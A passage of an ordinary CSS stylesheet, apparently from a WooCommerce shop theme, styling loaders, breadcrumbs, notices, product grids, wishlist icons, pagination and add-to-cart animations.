	content: ''
}

.loader i {
	-webkit-animation-delay: .12s;
	-moz-animation-delay: .12s;
	animation-delay: .12s
}

.loader:after {
	-webkit-animation-delay: .24s;
	-moz-animation-delay: .24s;
	animation-delay: .24s
}

@-webkit-keyframes loadingAni {
	0%,
	80%,
	100% {
		-webkit-transform: scale(1)
	}
	40% {
		-webkit-transform: scale(0)
	}
}

@-moz-keyframes loadingAni {
	0%,
	80%,
	100% {
		-moz-transform: scale(1);
		transform: scale(1)
	}
	40% {
		-moz-transform: scale(0);
		transform: scale(0)
	}
}

@keyframes loadingAni {
	0%,
	80%,
	100% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	40% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		transform: scale(0)
	}
}

body>.site {
	background-color: #FFF;
	position: relative;
	padding-top: 69px
}

body:not(.page-template-template-fullwidth)>.site,
body.elementor-page>.site {
	background-color: #f9f9f9
}

body.elementor-page main#main {
	background-color: rgba(255, 255, 255, 0) !important
}

.active-sidebar .content-area>#main {
	margin-left: 28px
}

a br {
	display: none
}

.site-main p>a:empty {
	display: none !important
}

.site-main p:empty {
	display: none !important
}

.content-area {
	width: 100%;
	max-width: 100%
}

body .active-sidebar.container {
	width: 100%;
	margin-bottom: 3rem
}

.site-content {
	outline: 0;
	margin: 0 auto;
	max-width: 1360px;
	padding-bottom: 80px
}

.single-product .site-content {
	max-width: 100%;
	width: 100%
}

.review-wrapper.overview-wrapper,
.image-desc-wrapper.short-section {
	outline: 0;
	max-width: 1360px;
	margin: 0 auto 4rem
}

.page-template-template-fullwidth:not(.home) .review-wrapper.overview-wrapper,
.page-template-template-fullwidth:not(.home) .image-desc-wrapper.short-section,
.page-template-template-fullwidth:not(.home) .site-content {
	max-width: 100%
}

.page-template-template-fullwidth .site-content {
	padding-bottom: 0
}

.page-template-template-fullwidth .site-content main#main div.type-page,
.page-template-template-fullwidth .site-content main#main div.type-post,
.page-template-template-fullwidth .site-content main#main div.hentry {
	padding: 0
}

.page-template-template-fullwidth nav.breadcrumbs {
	display: none !important
}

ul.woocommerce-error {
	margin: 0 0 1.5rem
}

ul.woocommerce-error li {
	list-style: none
}

form.woocommerce-form-login.login,
form.register {
	max-width: 36rem
}

.breadcrumb-separator {
	display: none !important
}

nav.woocommerce-breadcrumb {
	overflow: hidden;
	display: block;
	max-width: 1360px;
	margin: 0 auto -1rem;
	padding: 1rem .5rem
}

nav.woocommerce-breadcrumb li {
	margin: 0
}

nav.woocommerce-breadcrumb li a:after {
	color: rgba(0, 0, 0, 0.82)
}

nav.woocommerce-breadcrumb span,
nav.woocommerce-breadcrumb a {
	padding: 0;
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	font-style: normal;
	color: #424242;
	display: inline-block;
	white-space: nowrap
}

nav.woocommerce-breadcrumb a:hover {
	color: #333;
	text-decoration: underline
}

.woocommerce-breadcrumb {
	overflow: hidden;
	width: 100%;
	flex-width: 100%
}

.woocommerce-breadcrumb li {
	margin: 0
}

.woocommerce-breadcrumb li:after {
	content: ''
}

.woocommerce-breadcrumb li a:after {
	font-weight: 800;
	display: inline-block;
	vertical-align: 0;
	content: "\e649";
	padding: 0 5px;
	color: #f6921d;
	font-size: 10px;
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.woocommerce-breadcrumb ul {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center
}
/* 
.woocommerce-breadcrumb ul:after {
	position: absolute;
	right: 0;
	padding: 1rem 0;
	top: -3px;
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(61%, #f9f9f9));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, #f9f9f9 61%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#1e5799', GradientType=1);
	width: 25px;
	height: 24px;
	content: ""
} */

.single-product .woocommerce-breadcrumb {
	width: auto
}

.header_row>div.woocommerce,
.woocommerce-breadcrumb~div.woocommerce {
	max-width: 1360px;
	margin: 0 auto;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%
}

.header_row>div.woocommerce:empty,
.woocommerce-breadcrumb~div.woocommerce:empty {
	display: none
}

#primary.is_checkout .back_to_cart~.woocommerce-info {
	width: 100%;
	margin-top: 1rem;
	margin-bottom: 1rem
}

.woocommerce-breadcrumb~.woo-cover-header .woocommerce-products-header {
	margin-top: 0
}

.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
	border-radius: 2px;
	position: relative;
	overflow: hidden;
	display: block;
	max-width: 1360px;
	margin: 1rem auto 1.5rem;
	padding: 1.5rem 1rem 1rem
}

.woocommerce-info .button.wc-forward,
.woocommerce-info .wc-forward[type=button],
.woocommerce-info .wc-forward[type=submit],
.woocommerce-info button.wc-forward,
.woocommerce-error .button.wc-forward,
.woocommerce-error .wc-forward[type=button],
.woocommerce-error .wc-forward[type=submit],
.woocommerce-error button.wc-forward,
.woocommerce-message .button.wc-forward,
.woocommerce-message .wc-forward[type=button],
.woocommerce-message .wc-forward[type=submit],
.woocommerce-message button.wc-forward {
	float: right;
	float: right;
	background-color: rgba(0, 0, 0, 0.14) !important;
	text-transform: uppercase;
	font-size: 13px;
	margin-top: -16px;
	padding: 2px 12px
}

.woocommerce-info .button.wc-forward:hover,
.woocommerce-info .wc-forward[type=button]:hover,
.woocommerce-info .wc-forward[type=submit]:hover,
.woocommerce-info button.wc-forward:hover,
.woocommerce-error .button.wc-forward:hover,
.woocommerce-error .wc-forward[type=button]:hover,
.woocommerce-error .wc-forward[type=submit]:hover,
.woocommerce-error button.wc-forward:hover,
.woocommerce-message .button.wc-forward:hover,
.woocommerce-message .wc-forward[type=button]:hover,
.woocommerce-message .wc-forward[type=submit]:hover,
.woocommerce-message button.wc-forward:hover {
	color: #e6e6e6;
	background-color: rgba(0, 0, 0, 0.2) !important
}

.woocommerce-info .button.wc-forward:after,
.woocommerce-info .wc-forward[type=button]:after,
.woocommerce-info .wc-forward[type=submit]:after,
.woocommerce-info button.wc-forward:after,
.woocommerce-error .button.wc-forward:after,
.woocommerce-error .wc-forward[type=button]:after,
.woocommerce-error .wc-forward[type=submit]:after,
.woocommerce-error button.wc-forward:after,
.woocommerce-message .button.wc-forward:after,
.woocommerce-message .wc-forward[type=button]:after,
.woocommerce-message .wc-forward[type=submit]:after,
.woocommerce-message button.wc-forward:after {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e628";
	margin: 0 0 0 8px;
	display: inline-block;
	vertical-align: -1px;
	font-size: 14px
}

.woocommerce-info .header,
.woocommerce-error .header,
.woocommerce-message .header {
	margin-bottom: .35rem;
	font-weight: 600
}

.woocommerce-info .header>span,
.woocommerce-error .header>span,
.woocommerce-message .header>span {
	border: 1px solid #fff;
	padding: 4px;
	border-radius: 50%;
	margin-right: .4rem
}

.woocommerce-info .error-list,
.woocommerce-error .error-list,
.woocommerce-message .error-list {
	padding: 0
}

.woocommerce-info:not(.focus) .header>span,
.woocommerce-info:not(.warning) .header>span,
.woocommerce-info:not(.error) .header>span {
	border: 1px solid #464646
}

.pt-inner li.pt-header {
	background-color: #f6921d;
	margin: 0;
	padding: 11px 20px;
	text-align: center;
	padding-top: 50px;
	padding-bottom: 45px
}

.pt-inner ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.pt-inner ul li {
	margin: 0;
	padding: 11px 20px;
	text-align: center
}

span.pt-value {
	position: relative;
	top: 5px;
	display: inline-block;
	vertical-align: top;
	margin-right: 3px;
	font-size: 35px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

span.pt-price {
	display: inline-block;
	vertical-align: top;
	font-size: 80px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

h6.pt-duration {
	display: block;
	margin: 12px 0 0;
	color: #fff;
	font-size: 18px
}

.pt-inner .pt-title-holder {
	padding-top: 50px;
	padding-bottom: 2px
}

.pt-title-holder h4.pt-title {
	margin: 0;
	font-size: 22px
}

.pt-inner li.pt-button-wrap {
	padding-top: 19px;
	padding-bottom: 60px
}

.pt-inner {
	position: relative;
	display: inline-block;
	width: 100%;
	vertical-align: top;
	background-color: #fff;
	border: 1px solid #ebebeb;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pt-button {
	padding: 13px 48px;
	font-size: 14px;
	font-weight: 600
}

.screen-reader-text {
	clip: rect(1px 1px 1px 1px);
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	display: block;
	font-weight: bold;
	height: auto;
	left: 0;
	line-height: normal;
	text-decoration: none;
	top: 0;
	width: auto;
	z-index: 100000;
	outline: 0
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both
}

.content-box {
	background-color: #fff;
	padding-bottom: 1rem;
	margin-bottom: .6rem;
	-webkit-box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	box-shadow: 0 1px 1px 1px rgba(34, 35, 36, 0.1);
	position: relative
}

.content-box h1,
.content-box h2,
.content-box h3,
.content-box h4,
.content-box h5,
.content-box h6,
.content-box p {
	padding-left: .6rem;
	padding-right: .6rem
}

.content-box.not-text h1,
.content-box.not-text h2,
.content-box.not-text h3,
.content-box.not-text h4,
.content-box.not-text h5,
.content-box.not-text h6,
.content-box.not-text p {
	padding-left: inherit;
	padding-right: inherit
}

.error-404 {
	padding: 0 .4rem
}

.error-404 h2 {
	font-size: 1.4rem
}

.error-404 .search-form-wrapper {
	position: static;
	top: 0;
	left: 0;
	display: block;
	text-align: center;
	margin: 0 auto;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	transform: none;
	height: auto;
	max-width: 540px
}

.error-404 .search-form-wrapper form {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	height: auto
}

.error-404 .search-form-wrapper .search-field {
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
	line-height: 1.5;
	font-size: 16px;
	padding-left: 40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	background-color: #f4f4f4
}

.error-404 .search-form-wrapper .search-submit {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	width: 15%;
	margin: 0;
	padding-top: 12px;
	padding-bottom: 12px;
	height: auto;
	background-color: #f6921d;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center
}

.error-404 .search-form-wrapper .search-submit:hover {
	background-color: #f0860a
}

figure {
	display: block;
	margin: 0
}

.graf-figure {
	position: relative;
	clear: both;
	outline: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.aspectRatioPlaceholder {
	position: relative;
	width: 100%;
	margin: 0 auto;
	display: block
}

.aspectRatioPlaceholder-fill {
	display: block
}

.progressiveMedia {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.05)
}

.progressiveMedia-canvas {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: baseline
}

.progressiveMedia-image {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	z-index: 100;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.progressiveMedia-thumbnail {
	display: none
}

.progressiveMedia .progressiveMedia-canvas {
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden
}

.progressiveMedia.is-canvasLoaded .progressiveMedia-canvas {
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0s linear 0s, opacity .4s 0s;
	-moz-transition: visibility 0s linear 0s, opacity .4s 0s;
	transition: visibility 0s linear 0s, opacity .4s 0s
}

.progressiveMedia .progressiveMedia-image {
	visibility: hidden;
	opacity: 0;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden
}

.progressiveMedia.is-imageLoaded .progressiveMedia-image {
	visibility: visible;
	opacity: 1;
	-webkit-transition: visibility 0s linear 0s, opacity 1s 0s;
	-moz-transition: visibility 0s linear 0s, opacity 1s 0s;
	transition: visibility 0s linear 0s, opacity 1s 0s
}

.img-loader {
	display: table;
	width: 100%;
	height: 100%
}

.img-loader>div {
	display: table-cell;
	vertical-align: middle
}

.img-loader>div img {
	width: 38px
}

.progressiveMedia.is-imageLoaded .img-loader {
	display: none
}

.woo-cover-header {
	position: relative;
	z-index: 1
}

.woocommerce-products-header {
	position: relative;
	overflow: hidden;
	margin: 1rem auto 1rem
}

.woocommerce-products-header .aspectRatioPlaceholder {
	min-width: 600px
}

.woocommerce-products-header .description-wrapper,
.woocommerce-products-header .woocommerce-breadcrumb {
	position: absolute;
	width: 100%;
	z-index: 120;
	color: #fff;
	text-align: center;
	top: 0;
	height: 100%;
	display: table
}

.woocommerce-products-header .progressiveMedia.is-imageLoaded {
	background: black
}

.woocommerce-products-header .progressiveMedia.is-imageLoaded .progressiveMedia-image {
	opacity: .35
}

.woocommerce-products-header .woocommerce-products-header__title,
.woocommerce-products-header .page-title {
	margin: 0;
	display: none
}

.woocommerce-products-header .page-description {
	display: table-cell;
	vertical-align: middle;
	padding: 0 1rem
}

.woocommerce-products-header .page-description h1,
.woocommerce-products-header .page-description h2,
.woocommerce-products-header .page-description h3,
.woocommerce-products-header .page-description h4,
.woocommerce-products-header .page-description h5,
.woocommerce-products-header .page-description h6,
.woocommerce-products-header .page-description p {
	display: block;
	max-width: 600px;
	margin: 0 auto
}

.woocommerce-products-header .page-description h1,
.woocommerce-products-header .page-description h2,
.woocommerce-products-header .page-description h3,
.woocommerce-products-header .page-description h4,
.woocommerce-products-header .page-description h5,
.woocommerce-products-header .page-description h6 {
	color: #fff;
	font-weight: 500;
	margin-bottom: 1rem
}

.woocommerce-products-header .page-description p,
.woocommerce-products-header .page-description a,
.woocommerce-products-header .page-description span {
	color: silver
}

.woocommerce-products-header .page-description a:hover {
	opacity: .80
}

ul.products {
	margin: 0
}

ul.products li.product:not(.categoryy) {
	position: relative;
	-webkit-transition: -webkit-transform .35s ease-in-out;
	transition: -webkit-transform .35s ease-in-out;
	-moz-transition: transform .35s ease-in-out, -moz-transform .35s ease-in-out;
	transition: transform .35s ease-in-out;
	transition: transform .35s ease-in-out, -webkit-transform .35s ease-in-out, -moz-transform .35s ease-in-out
}

ul.products li.product:not(.categoryy):hover {
	-webkit-transform: translateY(-4px);
	-moz-transform: translateY(-4px);
	-ms-transform: translateY(-4px);
	transform: translateY(-4px)
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__link {
	text-decoration: none;
	color: #424242;
	padding-top: 2rem;
	display: block;
	margin: 0 auto;
	position: relative
}

ul.products li.product:not(.categoryy) .post-wrapper {
	border: 3px solid transparent;
	position: relative;
	background-color: #fff;
	margin-bottom: 4px;
	margin-left: 4px
}

ul.products li.product:not(.categoryy) .post-wrapper:hover {
	border-color: #f6921d
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .tinv-wraper.tinv-wishlist a.tinvwl_add_to_wishlist_button {
	opacity: 1
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .woocommerce-loop-product__title {
	color: #f6921d
}

ul.products li.product:not(.categoryy) .post-wrapper:hover .woo-button {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	background-color: #f6921d
}

ul.products li.product:not(.categoryy) .aspectRatioPlaceholder-fill {
	display: block;
	padding-bottom: 100% !important
}

ul.products li.product:not(.categoryy) .progressiveMedia {
	background-color: transparent
}

ul.products li.product:not(.categoryy) .progressiveMedia.is-imageLoaded.is-canvasLoaded canvas {
	opacity: 0 !important
}

ul.products li.product:not(.categoryy) .aspectRatioPlaceholder {
	width: 90%
}

ul.products li.product:not(.categoryy) .product-meta {
	text-align: center;
	padding: .6rem 0 0
}

ul.products li.product:not(.categoryy) .product-meta .star-rating {
	font-size: 12px;
	float: none;
	width: 64px;
	display: block;
	text-align: center;
	margin: 0 auto
}

ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
	font-weight: 600;
	color: #424242;
	margin: 0;
	font-size: 16px;
	line-height: 1.2;
	max-height: 20px;
	overflow: hidden
}

ul.products li.product:not(.categoryy) .hot-product,
ul.products li.product:not(.categoryy) .discount-off {
	color: #fff;
	z-index: 101;
	position: absolute;
	height: 22px;
	line-height: 24px;
	min-width: 45px;
	text-transform: uppercase;
	padding: 0 5px;
	letter-spacing: 1px;
	font-weight: 400;
	text-align: center;
	font-size: 12px;
	top: 6px;
	left: 8px;
	right: auto;
	margin: 0
}

ul.products li.product:not(.categoryy) .hot-product {
	background-color: #f6921d
}

ul.products li.product:not(.categoryy) .discount-off {
	background-color: #ff5f2d;
	border-radius: 50%;
	height: 36px;
	line-height: 37px;
	min-width: 36px;
	padding: 0 0 0 2px;
	text-align: center
}

ul.products li.product:not(.categoryy).hot.sale .hot-product {
	top: 52px
}

ul.products li.product:not(.categoryy) .onsale {
	display: none
}

ul.products li.product:not(.categoryy) .price {
	font-weight: 500;
	margin: .35rem 0;
	font-size: 14px;
	display: block;
	color: #424242;
	margin-top: 16px;
	margin-bottom: 15px
}

ul.products li.product:not(.categoryy) .star-rating~.price {
	margin-top: 6px;
	margin-bottom: 8px
}

ul.products li.product:not(.categoryy) ins {
	color: #424242;
	font-size: 13px;
	font-weight: 600
}

ul.products li.product:not(.categoryy) ins,
ul.products li.product:not(.categoryy) del {
	text-decoration: none
}

ul.products li.product:not(.categoryy) del {
	display: inline-block;
	margin-right: 6px
}

ul.products li.product:not(.categoryy) del .amount {
	color: #c2c2c2;
	position: relative;
	font-size: 12px
}

ul.products li.product:not(.categoryy) del .amount:before {
	content: "";
	position: absolute;
	top: 49%;
	width: 106%;
	height: 1px;
	left: -2px;
	background-color: #dbdbdb
}

ul.products li.product:not(.categoryy) .addtocart-wrapper {
	padding-bottom: 1rem;
	text-align: center;
	position: relative
}

ul.products li.product:not(.categoryy) .added_to_cart {
	display: none
}

ul.products .tinv-wraper.tinv-wishlist {
	position: absolute;
	z-index: 121;
	right: 10px;
	top: 22px
}

ul.products .tinv-wraper.tinv-wishlist .button,
ul.products .tinv-wraper.tinv-wishlist [type=button],
ul.products .tinv-wraper.tinv-wishlist [type=submit],
ul.products .tinv-wraper.tinv-wishlist button {
	background-color: transparent;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	margin: 0;
	padding: 0;
	opacity: 0
}

ul.products .tinv-wraper.tinv-wishlist a.tinvwl_add_to_wishlist_button:hover {
	opacity: 1
}

ul.products .tinv-wraper.tinv-wishlist .tinvwl-product-make-remove {
	opacity: 1 !important
}

ul.products .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-custom img,
ul.products a.wishlist_products_counter.top_wishlist-custom img {
	max-width: 18px !important;
	max-height: 18px !important
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
	content: "\e801";
	color: #333;
	font-family: 'hearts';
	margin: 0 !important;
	padding: 0;
	position: absolute;
	top: -20px;
	right: 0;
	opacity: 1;
	font-size: 20px
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
	opacity: 1
}

ul.products .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
	content: "\e800";
	color: #e62928
}

.products.row~.storefront-sorting {
	text-align: center;
	margin: 0 auto 3rem
}

@-webkit-keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-moz-keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes blinker {
	0% {
		opacity: 0
	}
	20% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-webkit-keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@-moz-keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@keyframes colorWhiter {
	0% {
		background-color: #fff
	}
	20% {
		background-color: #fff
	}
	40% {
		background-color: #fff
	}
	80% {
		background-color: #fff
	}
	100% {
		background-color: #fff
	}
}

@-webkit-keyframes tickerScale {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@-moz-keyframes tickerScale {
	0% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-moz-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-moz-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes tickerScale {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	55% {
		opacity: 1;
		-webkit-transform: scale(1.3);
		-moz-transform: scale(1.3);
		transform: scale(1.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	70% {
		opacity: 1;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		transform: scale(1)
	}
}

.woocommerce .woocommerce-pagination.pagination,
.pagination {
	background-color: #fff;
	position: relative;
	margin: 0
}

.woocommerce .woocommerce-pagination.pagination a,
.woocommerce .woocommerce-pagination.pagination span,
.pagination a,
.pagination span {
	border-radius: 0;
	padding: 26px 22px;
	border: 0
}

.woocommerce .woocommerce-pagination.pagination span.current,
.pagination span.current {
	color: #424242;
	border-color: #e0e1e1;
	cursor: text;
	background-color: #efefef;
	font-weight: 800
}

.woocommerce .woocommerce-pagination.pagination a:hover,
.pagination a:hover {
	color: #424242;
	background-color: #efefef
}

.woo-button {
	background-color: #ababab;
	font-size: .86rem;
	border-radius: 2px
}

.woo-button.loading {
	-webkit-transition: background-color 2s ease-out;
	-moz-transition: background-color 2s ease-out;
	transition: background-color 2s ease-out
}

.woo-button>span {
	top: 3px;
	font-size: 17px
}

.woo-button.product_type_variable>span:before {
	content: "\e655"
}

.woo-button:active,
.woo-button:focus {
	color: #fff
}

.woo-button.loading {
	width: 100%;
	height: 31px;
	background-color: white !important;
	color: transparent !important
}

.woo-button.loading:active,
.woo-button.loading:focus {
	background-color: white !important;
	color: transparent !important
}

.woo-button.loading .ti-shopping-cart {
	position: relative !important;
	top: 0 !important;
	height: 100% !important;
	width: 100%;
	max-width: 120px !important;
	z-index: 99998 !important;
	text-align: center;
	background-color: rgba(255, 255, 255, 0) !important;
	cursor: progress !important;
	padding: 0;
	display: block;
	margin: 0 auto
}

.woo-button.loading .ti-shopping-cart:after {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	left: 50%;
	top: 50%;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
	border: 1px solid #ccc;
	border-top-color: #07d;
	-webkit-animation: spinner .6s linear infinite;
	-moz-animation: spinner .6s linear infinite;
	animation: spinner .6s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	width: 22px;
	height: 22px;
	margin-top: -11px;
	border: 2px solid #ccc;
	border-top-color: #07d
}

.woo-button.added {
	outline: 0;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	-webkit-animation: colorWhiter .7s;
	-moz-animation: colorWhiter .7s;
	animation: colorWhiter .7s
}

.woo-button.added:before {
	opacity: 0;
	-webkit-transition: all .5s ease-out;
	-moz-transition: all .5s ease-out;
	transition: all .5s ease-out;
	-webkit-animation: tickerScale .4s ease-out;
	-moz-animation: tickerScale .4s ease-out;
	animation: tickerScale .4s ease-out;
	-webkit-animation-delay: .4s;
	-moz-animation-delay: .4s;
	animation-delay: .4s
}

.woo-button.added:after {
	opacity: 0;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	-webkit-animation: blinker 1s;
	-moz-animation: blinker 1s;
	animation: blinker 1s
}

.woo-button.added:before {
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e64c";
	position: absolute;
	padding: 10px 10px;
	background-color: #25a64d;
	z-index: 12;
	border-radius: 50%;
	bottom: 18px;
	margin-left: -14px;
	left: 50%
}

.woo-button.added:after {
	position: absolute;
	padding: 13px 10px;
	background-color: #fff;
	content: "";
	width: 81%;
	left: 13px;
	bottom: 16px;
	height: 14px
}

.products>.product-category {
	list-style-type: none;
	position: relative
}

.products>.product-category mark.count {
	display: none
}

.products>.product-category a {
	height: 200px;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	display: block;
	margin: 10px auto;
	margin-right: .6rem;
	margin-left: .6rem
}

.products>.product-category a:hover .woocommerce-loop-category__title {
	background-color: #f6921d;
	color: #fff
}

.products>.product-category a:hover .title>span {
	text-decoration: underline
}

.products>.product-category a:hover .cat_meta {
	background-color: rgba(0, 0, 0, 0.68)
}

.products>.product-category a:hover .cat_thumb {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}

.products>.product-category .aspectRatioPlaceholder {
	display: none
}

.products>.product-category .cat_meta {
	position: absolute;
	top: 0;
	width: 100%;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.48)
}

.products>.product-category .cat_meta .subcat-description {
	display: none
}

.products>.product-category .cat_meta .title_wrapper {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);
	width: 100%
}

.products>.product-category .cat_meta span {
	color: #fff;
	display: block;
	font-size: 13px
}

.products>.product-category .cat_meta span span.ti-angle-right {
	display: inline-block;
	font-size: 10px;
	vertical-align: middle
}

.products>.product-category .cat_meta div.title {
	display: block;
	margin: 0 auto;
	text-align: center
}

.products>.product-category .cat_meta .woocommerce-loop-category__title {
	overflow: hidden;
	display: inline-block;
	font-size: 18px;
	line-height: 1;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding: .4rem .8rem;
	margin: 0;
	border-radius: 2px;
	color: #fff
}

.products>.product-category .cat_thumb {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50%;
	-webkit-transition: all 2s ease-in-out;
	-moz-transition: all 2s ease-in-out;
	transition: all 2s ease-in-out
}

.elementor-widget-container .products>.product-category a {
	height: 410px
}

.prdctfltr_wc.prdctfltr_woocommerce {
	font-size: 14px;
	position: relative
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_add_inputs {
	display: none
}

.prdctfltr_wc.prdctfltr_woocommerce .prdctfltr_buttons {
	vertical-align: 11px;
	font-size: 16px;
	font-weight: 400
}

